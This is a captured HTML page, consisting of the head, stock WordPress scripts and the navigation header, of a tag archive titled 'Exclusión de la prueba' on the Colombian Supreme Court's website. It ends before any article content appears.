

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/exclusion-de-la-prueba/
body_size: 14195
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Exclusión de la prueba &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta Exclusión de la prueba del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/exclusion-de-la-prueba/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-exclusion-de-la-prueba tag-532 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
